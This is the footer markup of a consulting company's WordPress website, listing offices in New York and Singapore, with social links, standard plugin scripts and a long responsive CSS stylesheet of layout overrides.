<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.1" id="vc_waypoints-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7
body_size: 45922
content:
.postid-5794 .page_title{background-color:#9ab21a;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a{color:#fff !important;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a:hover{color:#9ab21a !important;text-decoration:none;}
@media (max-width:768px) and (min-width:480px){.entry-content{}
.wevio-cent-kr{margin-left:-9px!important;}
.single .econtents{}
.single .econtents .vc_col-xs-6{width:30%;margin-top:10px;}
.over-you body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:8px 31px!important;}
#ceo-message .ceo-img-txt{left:20% !important;}
.wevio-global-business .vc_column-inner{padding-left:0px!important;}
.wevio-global-business{margin-top:15px!important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px!important;}
.info_box.style_3 .info_box_text .title{margin-bottom:0px!important;}
.home-global a{font-size:13px!important;}
.info_box.style_3 .info_box_text{padding:7px 30px 0!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:0px 0px!important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px!important;padding-bottom:14px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:19px!important;padding-bottom:48px!important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:0px!important;}
#post-1023 .wev-h4 h4{line-height:23px!important;font-size:19px!important;}
.inner{line-height:0px!important;}
.inner h3{margin:0 0 4px!important;}
.morepartners_class a{padding:3px 5px!important;line-height:16px!important;}
.mj-part{margin-bottom:10px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:31px!important;padding-bottom:0px!important;}
.stm_gmap_wrapper .gmap_addresses{padding:19px 0 8px!important;}
.owl-carousel .owl-item{width:228px!important;margin-right:32px!important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 1px 15px!important;}
.mobile_header .top_nav_mobile{margin:0 0 0px!important;}
.mega-sub-menu{background:#9ab21a!important;}
.wev-commited h2{line-height:4px!important;}
.vc_empty_space{display:none!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
.major-clients.vc_custom_1482819418144{margin-top:0px!important;margin-bottom:0px!important;}
.focused-industries h2{line-height:18px!important;margin-top:10px!important;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 27px!important;margin-bottom:3px!important;line-height:15px!important;}
.mobile-button .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 12px!important;}
.grow-text.vc_custom_1490001789336{padding-top:28px!important;padding-bottom:25px!important;}
#post-1023 .grow-font div{font-size:18px!important;line-height:25px!important;}
#post-1023 .home-contact-text div{font-size:28px!important;}
.page_title h1{line-height:15px!important;}
.vc_custom_1490088546608 h1{line-height:29px!important;}
.wpb_text_column.wpb_content_element.wpb_animate_when_almost_visible.wpb_left-to-right h3{line-height:7px!important;}
.footer_widgets .col-sm-6{width:33%!important;}
#footer .footer_widgets{padding:15px 0 0!important;}
.vision p{margin-left:40px!important;margin-top:20px!important;}
.why-gobal{padding-top:15px!important;}
.wpb_single_image img{margin-left:10px!important;}
#post-2003 .wpb_single_image img{margin-left:10px!important;margin-bottom:106px;padding-bottom:114px;}
.why-wevio-wealth h2{line-height:14px!important;}
.why-wevio-text-cent p{margin-top:40px!important;}
.vc_custom_heading .subtitle{line-height:22px!important;}
#partner-pg .vc_tta-tab{width:19.8%!important;}
.stm_partner h5{margin:24px 0 5px!important;}
.document-gallery .document-icon .minheight-icon{min-height:187px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.wev-automobile h3{line-height:14px!important;padding:0px!important;margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.company_history > ul > li .company_history_text{padding:0 0 11px!important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:0px!important;}
#ceo-message .ceo-img-txt{padding-left:10px!important;}
.vc_custom_heading h4{line-height:0px!important;}
.vc_custom_heading h2{line-height:16px!important;margin-top:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:34px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:28px!important;line-height:17px!important;}
.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
body #main{padding:0 0 0px !important;}
.auto-mobile{margin-left:30px!important;}
.industries-refference{margin-left:20px!important;}
.whole-retail-image{margin-left:75px;}
.posts_grid .post_thumbnail{margin-bottom:0px!important;}
.posts_grid h5{margin-bottom:0px!important;}
.posts_grid h5{min-height:49px!important;}
.posts_grid p{min-height:98px!important;margin:0 0 0px!important;}
.vc_custom_heading div{font-size:15px!important;}
.strat-buss-marg.vc_custom_1490336932547{margin-bottom:0px !important;}
#huge_it_portfolio_content_3 #huge_it_portfolio_container_3{margin-left:95px!important;}
.in-lang-row .in-lang a{padding:1px 10px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-89px!important;}
.stm_service_category-online-marketing-services h2{margin-bottom:6px!important;}
.ex-trade{margin-left:75px!important;padding-left:75px!important;}
#post-2007 .ex-trade{margin-left:48px!important;padding-left:24px!important;}
#post-2010 .ex-trade{margin-left:0px!important;padding-left:0px!important;}
.trade-text span{font-size:12px!important;}
.vc_custom_heading .subtitle{margin-top:6px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481201195036{margin-top:0px!important;}
.stm_service_category-global-partnership-management .wpb_content_element{margin-bottom:10px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481200512276{margin-top:0px!important;}
.stm_service_category-global-partnership-management .vc_custom_1490593996490{margin-top:0px!important;}
.deleg-row .deleg-text{padding-top:23px!important;}
.glo-brd-mkt{margin-left:50px!important;padding-left:50px!important;}
#ytc-wrapper .ytc-links{margin-top:0px!important;}
.wpb_widgetised_column aside.widget{margin:0 0 0px 0 !important;}
#post-1260 .wpb_single_image img{margin-left:0px!important;}
#post-1262 .wpb_single_image img{margin-left:0px!important;}
#post-1254 .wpb_single_image img{margin-left:0px!important;}
.online-market{margin-left:50px!important;padding-left:50px!important;}
#post-1249 .online-market{margin-left:0px!important;padding-left:0px!important;}
.post_bottom{margin:0 0 10px!important;}
#post-11 .vc_custom_heading div{font-size:50px !important;}
#post-11 .icon{line-height:32px!important;}
.vc_custom_heading .icon{margin-right:7px!important;}
#post-11 .vc_custom_heading.has_icon h4{padding-top:18px!important;}
#post-11 .stm_contacts_widget.vc_custom_1490250237021{padding-top:21px !important;padding-left:21px !important;}
#post-11 .wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:23px!important;}
#post-1286 .button.size-lg{padding:6px 6px!important;line-height:28px!important;}
#post-1286 .button.size-lg.icon_right{padding-right:27px!important;}
.paret-trade h3{font-weight:600!important;}
#post-1023 .vc_custom_heading div{font-size:25px!important;}
#post-1023 .stm-check{font-size:52px!important;}
#post-5884 .vc_row.wpb_row.vc_row-fluid{margin-bottom:23px!important;}
}
@media (max-width:479px){.stm_partner_content .stm_partner{margin-bottom:10px!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
#ceo-message .ceo-img-txt{left:18% !important;}
.mega-sub-menu{min-width:100%!important;}
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{width:100%!important;}
.button-more a{padding-right:33px!important;padding-top:4px!important;padding-bottom:4px!important;padding-left:6px!important;}
.morepartners_class a{padding:0px 0px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:31px !important;padding-bottom:19px !important;}
.morepartners_class.mobile-button a{padding-left:4px!important;padding-bottom:5px!important;padding-right:4px!important;padding-top:6px !important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px !important;margin-top:10px!important;}
.focus.vc_custom_1490000136760{padding-top:0px !important;padding-bottom:0px !important;}
.focused-industries h2{font-size:1.2em!important;line-height:16px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:9px !important;padding-bottom:10px !important;}
.grow-text.vc_custom_1490001789336{padding-top:30px !important;padding-bottom:20px !important;}
.grow-text .grow-font div{font-size:13px!important;line-height:20px!important;}
.wev-single-img.wpb_content_element{margin-bottom:0px!important;}
.title p a{font-size:0.9em!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:7px 20px!important;}
.wev-commited h2{margin-bottom:7px!important;line-height:12px!important;}
.wev-exp.vc_custom_1490005581073{padding-top:32px !important;padding-bottom:24px !important;}
.page-id-1023 .wev-h4 h4{line-height:20px!important;font-size:16px !important;}
.stats_counter h3{margin:0px!important;line-height:21px!important;}
.wpb_content_element{margin-bottom:0px !important;}
.mobile-button{padding-top:20px!important;}
.button-more{margin-top:16px!important;}
.home-contact-text.vc_custom_1490074941776{margin-bottom:4px !important;}
.home-contact-text a{font-size:27px!important;}
.home-contact p{line-height:20px!important;}
.no_stripe span{font-size:16px!important;}
.title p a{font-size:1em !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:34px !important;}
.home-global a{font-size:13px!important;}
.page_title h1{line-height:20px!important;margin-top:18px!important;}
.wev-overview h3{line-height:16px!important;}
.wev-overview p{line-height:19px!important;}
.empty-space{display:none!important;}
.no_stripe h1{line-height:20px!important;padding-top:22px!important;}
.no_stripe span{line-height:21px!important;font-size:13px!important;}
#footer .footer_widgets{padding:10px 0 0!important;}
#footer .footer_widgets .widget{margin:0 0 3px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item .title{margin:0 0 2px!important;}
.vc_row.wpb_row.vc_row-fluid.major-clients.vc_custom_1482819418144{margin-bottom:17px !important;}
.vc_custom_heading.base_font_color.focused-industries.vc_custom_1490006281051{margin-bottom:0px !important;}
.vision-text h3{line-height:22px!important;}
.company_history > ul > li .company_history_text{padding:0 0 17px!important;}
#ceo-message .ceo-tp-heading{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-tp-subheading{text-align:left!important;padding-left:0px!important;}
.focus.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.document-icon{width:40%!important;}
#ceo-message .ceo-tp-ct{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-left:15px!important;padding-right:15px!important;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:15px!important;}
#ceo-message .ceo-bt-heading{font-size:1.2em!important;}
.why-wevio-head h1{line-height:38px!important;}
.why-wevio-head .subtitle{line-height:20px!important;}
.why-wevio-wealth h2{margin-bottom:0px!important;}
.why-wevio-wealth.vc_custom_1490158544909{margin-bottom:0px!important;}
.why-wevio-image.wpb_single_image.vc_align_right{text-align:center!important;}
.why-wevio-text-cent p{text-align:center!important;}
.why-wevio-btn{text-align:center!important;}
.organization h2{margin-bottom:0px!important;}
.document-gallery .document-icon .minheight-icon{min-height:92px!important;}
.document-gallery .document-icon .title{font-size:12px!important;}
.wevio-news h2{line-height:9px!important;}
.wev-automobile h3{line-height:4px!important;margin-bottom:6px!important;}
.wev-automobile span{line-height:18px!important;}
.wev-automobile h2{margin-bottom:8px!important;}
.wev-automobile.vc_custom_1490173447920{margin-bottom:8px !important;}
.whole-retail-image{margin-left:40px!important;padding-left:40px!important;}
.whole-retail-image.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile.vc_custom_1490182484113{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile h4{line-height:0px!important;}
.info-comm-btn a{margin-bottom:20px!important;}
.vc_custom_1490250237021.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250264627.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250248963.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px !important;padding-bottom:0px !important;}
.stm_contacts_widget h4{font-size:18px!important;}
.cont-send-enq .button.size-lg{padding:0px 8px!important;line-height:13px!important;margin-top:90px!important;}
.deleg-row .deleg-text{position:absolute;right:18px!important;top:-21px!important;}
#post-1256 .portelement_6{margin-left:70px!important;}
#post-1244 .portelement_4{margin-left:70px!important;}
#post-1252 .portelement_2{margin-left:70px!important;}
#post-1249 .portelement_3{margin-left:70px!important;}
#post-2450 .wpb_content_element{margin-bottom:10px!important;}
.company_history > ul > li .sep{width:24px!important;}
.company_history > ul > li .company_history_text h4{line-height:18px!important;}
.glo-brd-mkt{margin-left:25px!important;}
.online-market{margin-left:28px!important;}
.strat-buss-plan h2{line-height:0px !important;margin-top:10px!important;margin-bottom:3px!important;}
.strat-buss-plan-line-heit h2{line-height:15px !important;}
.strat-buss-plan h4{line-height:0px !important;}
.strat-buss-plan span{line-height:22px !important;margin-top:10px!important;}
.strat-buss-marg{margin-top:10px!important;}
.strat-buss-marg-mrg .strat-buss-marg{margin-bottom:10px !important;}
.brand-img-wb{margin-left:40px!important;padding-left:41px!important;margin-top:20px;}
.in-lang-row .in-lang a{margin-right:10px;padding:1px 8px!important;font-size:0.7em !important;}
.in-lang-row .in-lang{top:0%!important;}
.lang-mm span{font-size:17px!important;}
.lang-servic.vc_custom_1490355891567{margin-bottom:25px !important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:10px !important;}
.certificate-pad h3{padding:0px 0 0!important;}
.addresses_wr{margin-bottom:10px !important;}
.paret-trade h3{padding:7px 0 0!important;margin-bottom:0px!important;}
.vc_custom_heading .subtitle{line-height:24px!important;margin-top:9px!important;}
.vc_custom_heading h2{line-height:18px !important;margin-bottom:10px!important;}
.vc_custom_heading .subtitle h5{margin-top:10px!important;padding-bottom:10px!important;}
.vc_empty_space{display:none;}
.vc_custom_heading.text_align_left h2{line-height:0px!important;margin-top:10px!important;}
.vc_custom_1481022380056{margin-top:10px !important;}
.regulatory .vc_custom_1481022380056{margin-top:10px!important;}
.regulatory .vc_custom_1482203702639{margin-top:10px!important;}
.regulatory .vc_custom_1490593996490{margin-top:0px!important;}
.econtents .vc_custom_1481089257966{margin-bottom:0px!important;}
.vc_custom_heading .text_align_left div{margin-top:10px!important;margin-bottom:10px !important;}
.seo-smo{padding-left:30px;margin-left:30px;}
.btob-clients.vc_custom_1490597493509{margin-bottom:0px!important;}
.btob-clients.vc_custom_1490597730342{margin-bottom:0px!important;}
.vc_custom_heading.culture.text_align_left h2{line-height:17px!important;}
.culture-photo.vc_custom_1490599692022{margin-bottom:0px !important;}
.culture-table{font-size:11px!important;}
#post-1286 .input-group .button.size-lg.icon_right{margin-top:0px!important;padding:8px 26px 8px 12px!important;line-height:14px!important;}
.trade-text span{font-size:13px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:0px !important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1486021976850{margin-bottom:0px!important;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin-top:10px!important;}
.wpb_single_image img{margin-top:10px!important;}
.wev-automobile h2{margin-top:0px!important;padding-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452765376433{margin-bottom:0px!important;}
.vc_btn3.vc_btn3-size-sm{padding:4px 17px!important;}
.vc_custom_heading.no_stripe.ind-gbcl h2{line-height:15px!important;}
.posts_grid h5{font-size:15px!important;}
.posts_grid p{font-size:12px!important;margin:0 0 0px!important;}
.posts_grid h5{min-height:51px!important;max-height:51px!important;margin-bottom:0px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:0px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{margin:0 0 2px!important;}
.posts_grid .post_thumbnail{margin-bottom:6px!important;}
.posts_grid > ul > li{margin:0px!important;}
.posts_grid p{min-height:0px!important;max-height:49px!important;}
.logo img{width:129px!important;height:39px!important;}
#main{position:relative!important;padding:0 0 21px !important;z-index:10!important;}
ul.page-numbers{margin:0 0 11px 0!important;}
.page-numbers li{margin:0 5px 0 0!important;}
.strat-buss-marg h4{line-height:0px!important;margin:0px!important;padding:0px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px!important;height:39px!important;margin-top:-77px!important;margin-left:-83px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next{width:80px!important;height:100px!important;margin-top:-77px!important;color:#9ab21a!important;}
#menu_toggle{margin:8px 0 0!important;}
.grow-text.vc_custom_1490001789336{padding-top:16px !important;padding-bottom:8px !important;}
body #main{padding:0 0 0px !important;}
.wpb_text_column.sara h4{line-height:0px !important;}
.wpb_text_column.sara h3{line-height:0px !important;}
.gmap_addresses{padding-top:17px !important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:7px!important;}
.page-id-408 .input-group{margin:0 0 10px 0!important;}
.home #main{padding:0 0 59px !important;}
.wpb_image_grid .wpb_image_grid_ul img{}
body .wpb_image_grid .wpb_image_grid_ul{margin-left:60px!important;}
.company_history > ul > li .company_history_text h4{font-size:18px!important;}
}
@media (max-width:600px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > ul.mega-sub-menu,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > ul.mega-sub-menu{max-width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu{padding:10px;background:#f1f1f1 !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item{padding:0.2em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-weight:normal;font-size:0.85em;line-height:1.35em;text-transform:capitalize;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu{}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.9em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{padding:0em;margin:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.85em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{margin-left:0.15em;padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li>a.mega-menu-link{font-size:0.8em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{margin-right:0.1em !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-2080,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-1384{width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{clear:none !important;}
.posts_grid h5{min-height:38px!important;max-height:89px!important;overflow:hidden!important;}
}
@media (max-width:768px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{max-width:100 !important;}
#header .mobile_header .logo_wrapper{padding:1em 2em;}
.mobile_header .top_nav_mobile{padding:0em !important;}
#mega-menu-wrap-consulting-primary_menu .mega-menu-toggle + #mega-menu-consulting-primary_menu{display:block !important;}
.top_nav_mobile #mega-menu-wrap-consulting-primary_menu .mega-menu-toggle{display:none;}
}
@media (max-width:979px){.posts_grid li{font-size:14px!important;}
.posts_grid > ul > li{margin:0 0 10px 0!important;}
.wpb_single_image.vc_align_left{text-align:center !important;}
}
img{max-width:100%;}
.post .stm_post_details ul{width:80%;}
.post .stm_post_details .comments_num{width:20%;}
body.header_transparent #wrapper #header{position:relative;}
